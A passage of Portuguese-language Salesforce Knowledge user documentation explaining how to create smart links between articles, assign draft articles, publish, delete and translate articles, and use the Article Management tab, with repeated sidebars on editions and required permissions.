- **•** Parceiro: Os parceiros poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou portal de parceiros. Os usuários de parceiros herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com licenças da Comunidade de parceiros.
- **•** Base de conhecimentos pública: Os artigos podem ser disponibilizados para usuários anônimos criando-se uma base de conhecimento pública ao usar o aplicativo Sample Public Knowledge Base for Salesforce Knowledge do AppExchange. A criação de uma base de conhecimento pública requer Sites e Visualforce.
- **•** Seu próprio site da Web. Artigos podem ser disponibilizados aos usuários por meio do site da Web de sua empresa.
- **6.** Clique em **Gravação rápida** para salvar as alterações e continuar nesta página. Você também pode clicar em **Salvar** para salvar suas alterações, fechar o artigo e ir para a guia Gerenciamento de artigos.
- **7.** Você também pode:
	- **•** [Criar uma atribuição](#page-2269-0) para que um usuário edite ou revise o artigo.
	- **•** [Publicar o artigo](#page-2271-0).

# Dicas de implementação

- **•** Ao aplicar categorias, escolha as categorias que um usuário naturalmente procuraria ao navegar. Os usuários localizarão um artigo soment se selecionarem sua categoria aplicada explicitamente, o pai daquela categoria ou um filho daquela categoria.
- **•** Vários usuários podem editar o mesmo artigo ao mesmo tempo. Se isso ocorrer, suas alterações poderão ser sobrescritas sem aviso por um colega, mesmo que você salve seu trabalho com frequência. Para evitar a perda acidental de dados, oriente todos os usuários que editam artigos para editar apenas os artigos que lhes são atribuídos.

### Melhores práticas

- **•** Atribua artigos aos usuários que devem trabalhar neles em seguida. Insira instruções sobre a atribuição que sejam diretas, resumidas e objetivas. Especifique uma data de conclusão para determinar quando a atribuição precisa ser concluída. Se sua equipe da base de conhecimento usar consistentemente as atribuições dessa forma, você poderá monitorar com facilidade o andamento dos seus artigos de rascunho da organização ao visualizar as exibições dos artigos de rascunho na guia Gerenciamento de artigos.
- **•** Certifique-se de atribuir a si mesmo os artigos com os quais deseja trabalhar.

#### CONSULTE TAMBÉM:

- [Visão geral do Salesforce Knowledge](#page-2246-0) [Terminologia do Salesforce Knowledge](#page-2248-1) [Atribuindo artigos de rascunho](#page-2269-0)
- [Publicando artigos e traduções](#page-2271-0)

# Smart links para artigos do Salesforce Knowledge

Crie smart links de um artigo para outro.

Os smart links são ajustados automaticamente quando o nome ou a URL de um artigo são alterados. Por exemplo, quando o nome da URL do artigo vinculado é alterado, o Salesforce Knowledge atualiza automaticamente a URL do artigo com base no canal, adiciona o prefixo do site no caso de uma base de conhecimento pública e acrescenta o nome da comunidade ao portal da comunidade. Há duas maneiras de criar um smart link no editor de rich text com um artigo do Salesforce Knowledge dentro de outro artigo:

- **•** [Procure o artigo.](#page-2267-0)
- **•** [Digite a URL do artigo.](#page-2268-0)
- Importante: Os smart links baseiam-se nos canais em que estão. Portanto, não é possível adicionar um smart link em um artigo de outro canal. Por exemplo, um artigo na sua base de conhecimentos pública não pode ser vinculado a um artigo publicado apenas em seu canal interno.

## <span id="page-2267-0"></span>Smart links para artigos do Salesforce Knowledge por meio da pesquisa

Crie smart links de um artigo para outro usando a caixa de diálogo Link de artigo, no editor de rich text.

Ao criar ou editar um artigo, você pode usar uma pesquisa de palavra-chave para criar um smart link em um campo de área de rich text.

**1.** Coloque o cursor onde gostaria de colocar o link.

**2.**



Aparece a caixa de diálogo Link de artigo.

**3.** Se preferir, selecione o idioma de pesquisa.

Se não for selecionado um idioma, o Salesforce Knowledge retornará os artigos no idioma padrão da sua base de conhecimento que estejam relacionados à sua pesquisa de palavras-chave.

- **4.** Como opção, selecione o tipo de status de publicação a procurar.
	- **•** Online (padrão se nenhum status de publicação for selecionado)
	- **•** Rascunho
	- **•** Rascunho de traduções (se sua base de conhecimento suportar vários idiomas)
- **5.** Digite palavras-chave do artigo na barra de pesquisa.
- **6.** Clique no ícone de pesquisa no final da barra de pesquisa. São exibidos os 20 principais artigos relacionados.



Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para criar artigos:

**•** "Gerenciar artigos" E

"Ler" e "Criar" no tipo de arquivo

### EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para criar artigos:

**•** "Gerenciar artigos" E

> "Ler" e "Criar" no tipo de arquivo
**7.** Selecione o artigo a referenciar em um smart link a partir da lista de artigos.

Importante: Os smart links baseiam-se nos canais em que estão. Portanto, não é possível adicionar um smart link em um artigo de outro canal. Por exemplo, um artigo na sua base de conhecimentos pública não pode ser vinculado a um artigo publicado apenas em seu canal interno.

- **8.** Como opção, clique em **Acessar o artigo** para exibir o artigo em outra janela e garantir que seja a referência correta.
- **9.** De maneira opcional, clique na guia Destino e selecione o local em que o artigo referenciado será exibido.
	- **• Não definido**: Abre o artigo vinculado no mesmo quadro em que ele foi clicado.
	- **• Quadro**: Abre o artigo vinculado em um quadro designado.
	- **• Nova janela (\_blank)**: Abre o artigo vinculado em uma nova janela ou guia.
	- **• Janela superior (\_top)**: Abre o artigo vinculado no corpo inteiro da janela.
	- **• Mesma janela (\_self)**: Abre o artigo vinculado no mesmo quadro em que ele foi clicado.
	- **Janela pai ( parent)**: Abre o artigo vinculado no quadro pai.

**10.** Clique em **OK**.

Nota: Links inteligentes adicionam mais caracteres do que aquilo que é exibido. Se aparecer um erro dizendo que o limite de caracteres foi ultrapassado, solicite ao administrador que aumente o limite.

### Smart links para artigos do Salesforce Knowledge com URLs

Crie smart links de um artigo do Salesforce Knowledge para outro inserindo manualmente a URL do artigo no editor de rich text.

Ao criar ou editar um artigo, você pode criar manualmente um smart link em um campo de área de rich text.

- **1.** Destaque o conteúdo ou coloque o cursor no ponto onde gostaria de colocar o link.
- **2.**



- **3.** Selecione a **URL** do tipo de link.
- **4.** Selecione o Protocolo **<outro>**.
- **5.** Digite o URL do artigo como:

/articles/[idioma]/[TipoDeArquivo]/[NomeDoURL].

Por exemplo, a URL de um artigo em inglês em uma base de conhecimento em vários idiomas do tipo artigo de perguntas frequentes, com o nome de URL About-Passwords é: /articles/en\_US/FAQ/About-Passwords. Adicione o idioma apenas se sua base

do Salesforce Knowledge suportar vários idiomas.



Importante: Os smart links baseiam-se nos canais em que estão. Portanto, não é possível adicionar um smart link em um artigo de outro canal. Por exemplo, um artigo na sua base de conhecimentos pública não pode ser vinculado a um artigo publicado apenas em seu canal interno.

- **6.** De maneira opcional, clique na guia Destino e selecione o local em que o artigo referenciado será exibido.
	- **• Não definido**: Abre o artigo vinculado no mesmo quadro em que ele foi clicado.

**EDICÕES** 

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar artigos:

**•** "Gerenciar artigos"

E

"Ler" e "Criar" no tipo de arquivo

- **• Quadro**: Abre o artigo vinculado em um quadro designado.
- **• Nova janela (\_blank)**: Abre o artigo vinculado em uma nova janela ou guia.
- **• Janela superior (\_top)**: Abre o artigo vinculado no corpo inteiro da janela.
- **• Mesma janela (\_self)**: Abre o artigo vinculado no mesmo quadro em que ele foi clicado.
- **• Janela pai (\_parent)**: Abre o artigo vinculado no quadro pai.
- **7.** Clique em **OK**.
	- Nota: Links inteligentes adicionam mais caracteres do que aquilo que é exibido. Se aparecer um erro dizendo que o limite de caracteres foi ultrapassado, solicite ao administrador que aumente o limite.

## <span id="page-2269-0"></span>Atribuindo artigos de rascunho

Trabalhar em artigos de rascunho normalmente é um esforço em equipe: diferentes membros da equipe editorial criam rascunhos, revisão o texto e a formatação, adicionam imagens e assim por diante. Com o Salesforce Knowledge, você atribui artigos de rascunho aos colaboradores quando terminar com sua tarefa.

Por exemplo, digamos que você crie um artigo e atribua-o para si mesmo com a instrução "Escrever o conteúdo antes do décimo dia". No décimo dia, seu artigo está finalizado, mas você precisa de ajuda de um designer gráfico. Você atribui seu artigo ao designer gráfico com a instrução "Finalizar o design gráfico antes do vigésimo dia" (etapa 2). Quando o designer gráfico abrir a guia Gerenciamento de artigos, ele verá a nova atribuição selecionando Artigos de rascunho Atribuído a Mim. Quando o design gráfico for finalizado, o designer reatribuirá o artigo novamente para você para a verificação final. O artigo agora é exibido com uma nova instrução: "Por favor, revise o artigo antes da publicação" (etapa 3). Por fim, você revisa o artigo e decide [agendar sua](#page-2271-0) [publicação](#page-2271-0) para o trigésimo primeiro dia.

Uma atribuição é um artigo de rascunho que foi atribuído a outro usuário para edição. As atribuições podem conter instruções resumidas e uma data de vencimento. Quando você [criar um artigo,](#page-2264-0) uma nova atribuição será anexada automaticamente a ele. Você pode editar a atribuição, inserir as instruções, selecionar um encarregado e especificar uma data de vencimento. Os artigos podem ter apenas uma atribuição por vez. Todos os usuários com permissões suficientes poderão editar um artigo, mesmo se não forem encarregados.

Para exibir suas atribuições na guia Gerenciar artigos:

- **1.** Clique na guia Artigos na área de exibição.
- **2.** Selecione [Artigos de rascunho](#page-2249-0).
- **3.** Filtre os artigos por aqueles atribuídos a Mim. Você pode ver uma lista de todos os artigos de rascunho para sua organização filtrando por aqueles atribuídos a Qualquer pessoa.

Para atribuir ou reatribuir um artigo:

- **1.** Em uma lista Artigos de rascunho, marque a caixa de seleção ao lado de um artigo e clique em **Atribuir...**. Você também pode clicar em **Atribuir...** na página de detalhes do artigo ou na página de edição do artigo.
- **2.** Escolha um usuário.
- **3.** Insira instruções para a atribuição.
- **4.** Escolha uma data de vencimento.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar artigos de rascunho:

**•** "Gerenciar artigos" E

"Criar" e "Ler" no tipo de arquivo

Para atribuir artigos de rascunho:

**•** "Gerenciar artigos" E

> "Ler" e "Editar" no tipo de artigo

**5.** Marque a opção Enviar email para enviar um email aos usuários selecionados contendo instruções.

Nota: Ao selecionar vários artigos, todos os usuários atribuídos receberão um email para cada 10 artigos atribuídos.

**6.** Clique em **OK**.

### Melhores práticas

- **•** Se seu processo editorial envolver várias etapas de rascunho e tarefas colaborativas, use atribuições para gerenciar essas etapas.
- **•** Vários usuários podem editar o mesmo artigo ao mesmo tempo. Se isso ocorrer, suas alterações poderão ser sobrescritas sem aviso por um colega, mesmo que você salve seu trabalho com frequência. Para evitar a perda acidental de dados, oriente todos os usuários que editam artigos para editar apenas os artigos que lhes são atribuídos.
- **•** Certifique-se de atribuir a si mesmo os artigos com os quais deseja trabalhar.

### CONSULTE TAMBÉM:

[Terminologia do Salesforce Knowledge](#page-2248-0) [Publicando artigos e traduções](#page-2271-0) [Criando e editando artigos](#page-2264-0)

## <span id="page-2271-0"></span>Publicando artigos e traduções

A publicação de artigos e traduções os torno visíveis em todos os [canais](#page-2249-1) selecionados. Se você publicar um artigo que tenha traduções, todas as versões do artigo serão publicadas.

Além de permissões para um tipo de artigo, você também precisa da ação de artigo "Publicar artigos" ou "Publicar arquivos traduzidos" para publicar um artigo ou tradução. Como alternativa, se sua organização tiver implementado processos de aprovação, você poderá publicar um artigo depois que ele for aprovado. Observe que os processos de aprovação não estão disponíveis para traduções.

- **1.** Na guia Gerenciamento de artigos, filtre os artigos na área de exibição, selecione um artigo ou artigos e clique em **Publicar...**. Você também pode clicar em **Publicar...** na página de detalhes ou na página de edição de um artigo.
- **2.** Selecione Publicar artigo(s) agora ou Agendar publicação em para escolher a data para publicar o artigo.
- **3.** Se o artigo tiver sido publicado anteriormente, marque a caixa de seleção Indicar como nova versão para fazer com que o ícone do novo artigo ( $\frac{1}{26}$ ) seja exibido em seu artigo nos canais selecionados. Os usuários desses canais podem ver que esse artigo foi modificado desde a última vez que o leram. Essa caixa de seleção não estará disponível quando você publicar um artigo pela primeira vez, já que o ícone será exibido como padrão para novos artigos.

Se o rascunho sendo publicado for uma cópia de trabalho de um artigo publicado atualmente, ele será publicado como uma nova versão do original.

### **4.** Clique em **OK**.

Os artigos agendados para publicação em uma data posterior continuam aparecendo no filtro Artigos de rascunho, agora com o ícone pendente ( $\bigcirc$ ) ao lado do título do artigo. Posicione o mouse sobre o ícone para ver a data de publicação.

## Nota:

- **•** Se você [atribuir](#page-2269-0) um artigo que esteja agendado para publicação, também cancelará a publicação agendada.
- **•** Agendar uma publicação remove quaisquer informações de atribuição. O usuário que agendou a publicação é atribuído para o artigo.
- **•** Podem ocorrer conflitos quando usuários diferentes executarem ações nos mesmos artigos simultaneamente. Dependendo de quem executar a ação primeiro, os artigos não estarão disponíveis para usuários subsequentes, embora os artigos ainda sejam exibidos momentaneamente na lista de artigos. A execução de uma ação nestes artigos resultam em uma mensagem de erro de conflito.
- **•** Se você tiver a ação de artigo "Publicar artigos" e um processo de aprovação for configurado para um artigo, você verá os botões **Publicar...** e **Enviar para aprovação**.

## **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para publicar artigos:

**•** "Gerenciar artigos" E

> "Criar", "Ler", "Editar" e "Excluir" no tipo de artigo

Para publicar artigos traduzidos:

**•** "Gerenciar artigos" E

> "Criar", "Ler", "Editar" e "Excluir" no tipo de artigo

Dica: Para cancelar uma publicação agendada, clique em **Cancelar publicação** na página de detalhes ou de edição do artigo ou tradução.

### CONSULTE TAMBÉM:

[Terminologia do Salesforce Knowledge](#page-2248-0) [Atribuindo artigos de rascunho](#page-2269-0) [Exibindo artigos](#page-2261-0) [Criando e editando artigos](#page-2264-0)

## <span id="page-2272-0"></span>Excluindo artigos e traduções

A exclusão de um artigo ou da tradução o remove permanentemente da base de conhecimento. Você pode excluir artigos de rascunho, conversões de rascunho de artigos ou artigos arquivados.

## Nota:

- **•** Para excluir artigos e traduções publicados, primeiro remova-os da publicação escolhendo a opção de editar ou arquivar.
- **•** Quando um usuário sem acesso de exclusão cancela a edição de um artigo publicado, o rascunho de artigo recém-criado não é excluído automaticamente.

Para excluir artigos e traduções:

- **1.** Na guia Gerenciamento de artigos, clique na guia Artigos na área de Exibição.
- **2.** Selecione Artigos de rascunho ou Artigos arquivados, selecione o artigo que você deseja excluir e clique em **Excluir**. Você também pode clicar em **Excluir** na página de detalhes de um artigo arquivado ou tradução de rascunho.
- **3.** Clique em **OK**.

A exclusão dos artigos move-os para a Lixeira, onde você pode desfazer a exclusão se mudar de ideia. Se você excluir um artigo com traduções, as traduções também serão movidas para a Lixeira. Mas se você excluir só uma tradução, não poderá cancelar sua exclusão. A exclusão de um artigo ou tradução poderá falhar se outro usuário ou sistema o modificar simultaneamente durante o processamento da exclusão. Você receberá uma mensagem de erro se isso ocorrer.



- **•** Podem ocorrer conflitos quando usuários diferentes executarem ações nos mesmos artigos simultaneamente. Dependendo de quem executar a ação primeiro, os artigos não estarão disponíveis para usuários subsequentes, embora os artigos ainda sejam exibidos momentaneamente na lista de artigos. A execução de uma ação nestes artigos resultam em uma mensagem de erro de conflito.
- **•** Se você excluir um artigo de rascunho que seja uma cópia de trabalho de um artigo publicado atualmente, a versão original publicada não será afetada, mas a versão de rascunho será permanentemente removida. Ela não vai para a Lixeira. Você pode editar a versão publicada para trabalhar novamente em uma cópia de rascunho.

## **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para excluir um artigo de rascunho, publicado ou arquivado

**•** "Gerenciar artigos" E

> "Ler", "Editar" e "Excluir" no tipo de artigo

**•** Quando um usuário sem acesso de exclusão cancela a edição de um artigo publicado, o rascunho de artigo recém-criado não é excluído automaticamente.

CONSULTE TAMBÉM:

[Terminologia do Salesforce Knowledge](#page-2248-0) [Arquivando artigos e traduções](#page-2725-0)

## Gerenciando artigos e traduções

Como um gerente da base de conhecimento ou um editor de conhecimento, a guia Gerenciamento de artigos é sua home page para trabalhar com artigos durante os ciclos de publicação à medida que eles forem criados, atribuídos a colaboradores, traduzidos, publicados e arquivados. Além de ter as permissões corretas no tipo do artigo, você também pode precisar de [ações do artigo](#page-2723-0) para concluir algumas tarefas.



A guia Gerenciamento de artigos é padronizada para a exibição Artigos.

## Ciclo de publicação de artigos

Os artigos passam por meio de um ciclo de publicação, descrito no gráfico abaixo:

- **1.** Crie e salve um novo artigo.
- **2.** Reatribua o artigo a um editor, tradutor, revisor ou qualquer outro colaborador, conforme necessário. Essa pessoa pode reatribuir o artigo quantas vezes forem necessárias até que o conteúdo esteja pronto para publicação. Se um processo de aprovação for configurado para o tipo de artigo, você ou a pessoa para a qual você reatribui enviará o artigo para aprovação. O artigo é encaminhado para o aprovado ou conjunto de aprovadores apropriado, que o aprova ou rejeita.
- **3.** [Publique](#page-2271-0) o rascunho concluído em um ou mais canais, dependendo dos públicos-alvo que você configurou: a guia Artigos em sua organização do Salesforce, um portal do cliente, um portal do parceiro ou uma base de conhecimento pública. Você pode agendar o artigo para ser publicado em uma data futura.
- **4.** Atualize o artigo conforme necessário. Ao modificar um artigo publicado, você pode removê-lo da publicação para que o original não fique mais visível aos usuários ou deixar o original publicado e trabalhar em uma cópia até que esteja pronto para substituir o original por sua atualização.
- **5.** [Arquive](#page-2725-0) o artigo quando estiver obsoleto para removê-lo da publicação. Assim como acontece com a publicação de um artigo, você pode arquivar imediatamente ou em uma data futura.
- **6.** Exclua o artigo, conforme necessário, ou transforme-o em um rascunho e comece um novo ciclo de publicação.

## Escolhendo os artigos para exibir

Para especificar quais artigos aparecerão na exibição da lista, use as seguintes opções na barra lateral:

**•** Na área Exibição, selecione [Artigos de rascunho,](#page-2249-0) [Artigos publicados](#page-2249-2) ou [Artigos arquivados](#page-2248-1). Você pode filtrar artigos de rascunho por aqueles atribuídos a você ou atribuídos a qualquer pessoa (todos os artigos de rascunho para sua organização).

## **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir artigos:

**•** "Gerenciar artigos" E

> "Criar", "Ler" e "Editar" ou "Excluir" no tipo de artigo

Para publicar ou arquivar artigos:

**•** "Gerenciar artigos" E

> "Criar", "Ler", "Editar" e "Excluir" no tipo de artigo

Para enviar artigos para tradução:

**•** "Gerenciar artigos"

E

"Criar", "Ler" e "Editar" no tipo de artigo

Para enviar artigos para aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

- **•** Se for aplicável, clique na guia Traduções na área de Exibição e selecione [Traduções de rascunho](#page-2249-3) ou [Traduções publicadas](#page-2250-0). Você pode filtrar traduções de rascunho por aquelas atribuídas a você, atribuídas a uma fila de traduções ou atribuídas a qualquer pessoa (todas as traduções de rascunho de sua organização).
- **•** Para refinar a exibição atual, primeiro você deve selecionar um filtro de idioma de artigo e depois inserir uma palavra-chave ou frase no campo Localizar na exibição. O campo Exibição localizar em está inativado para artigos arquivados.
- **•** Na área Filtro, escolha uma categoria em um menu suspenso para filtrar a exibição atual.

### Escolhendo colunas

Para modificar quais colunas exibir, clique em **Colunas**. As colunas a seguir estão disponíveis dependendo do que é selecionado na área de exibição:





## Tarefas de gerenciamento de artigos e traduções

Para criar e gerenciar artigos e traduções:

- **•** Insira um termo de pesquisa ou use o menu suspenso da categoria para [localizar um artigo](#page-2252-0) ou tradução.
- **•** Clique em **Novo** para criar um novo artigo.
- **•** Selecione um artigo ou tradução e clique em **Publicar...** para [torná-lo visível nos canais selecionados.](#page-2271-0) Se você tiver a ação de artigo "Publicar artigos" e um processo de aprovação for configurado para um artigo, você verá os botões **Publicar...** e **Enviar para aprovação**.
- **•** Clique em **Editar** ao lado de um artigo ou [tradução](#page-2281-0) para modificar seu conteúdo ou propriedades.

**•** Clique em **Visualizar** ao lado de um artigo ou tradução para ver como ele será exibido para usuários finais. No menu suspenso Canal , você pode escolher qualquer canal no qual um artigo esteja visível, exceto pela base de conhecimento pública.

Nota: A votação e as informações do Chatter não estão disponíveis ao visualizar um artigo do Knowledge.

- **•** Clique no número da versão do artigo ou tradução para ver uma lista de suas outras versões.
- **•** Selecione um artigo ou tradução e clique em **Atribuir...** para alterar o proprietário de um artigo ou tradução.
- **•** Selecione um artigo ou tradução e clique em **Excluir** para enviar um artigo ou tradução para a Lixeira.
- **•** Selecione um artigo e clique em **Arquivar...** para [arquivar um artigo publicado](#page-2725-0) .
- **•** Se a opção [vários idiomas para o Salesforce Knowledge](#page-2716-0) for configurada, selecione um artigo ou artigos e clique em **Enviar para tradução**.

### Enviando artigos para tradução

Se sua base de conhecimento [suportar vários idiomas,](#page-2717-0) a opção Enviar para tradução estará disponível.

Para enviar artigos para tradução na guia Gerenciamento de artigos:

- **1.** Selecione um artigo ou artigos e clique em **Enviar para tradução**.
- **2.** Opcionalmente, selecione uma data de vencimento para uma tradução ou todas as traduções. Você pode definir datas de vencimento para cada idioma.

As datas de vencimento aparecem na exibição de lista Traduções. Elas serão exibidas em vermelho se já tiverem passado.

- **3.** Selecione entre os idiomas suportados por sua base de conhecimento.
- **4.** Opcionalmente, altere o destinatário. Você pode atribuir o artigo para outro usuário da base de conhecimento para tradução ou atribuir o artigo para uma fila para exportação a um fornecedor de tradução.
- **5.** Se você deseja que as notificações de email sejam enviadas para os destinatários, marque Enviar email de notificação.
- **6.** Clique em **Salvar**.

Quando as traduções forem enviadas, os usuários com a permissão "Gerenciar artigos" podem gerenciá-los na guia **Gerenciamento de artigos**. Para exibir as traduções enviadas, selecione **Traduções** na área de Exibição. Você pode editar, visualizar, publicar, atribuir e excluir traduções.

Dica: A área de links relacionados da guia **Gerenciamento de artigos** leva você diretamente para as páginas de configuração de exportação de artigos para tradução (**Exportar artigos para tradução**) e de importação de traduções (**Importar traduções de artigo**).

### CONSULTE TAMBÉM:

- [Terminologia do Salesforce Knowledge](#page-2248-0)
- [Publicando artigos e traduções](#page-2271-0)
- [Criando e editando artigos](#page-2264-0)
- [Procurando artigos](#page-2252-0)
- [Exibindo artigos](#page-2261-0)

## <span id="page-2278-2"></span>A guia Artigos ou Conhecimento

Descubra a guia Salesforce Knowledge que você está usando e o que pode fazer com ela.

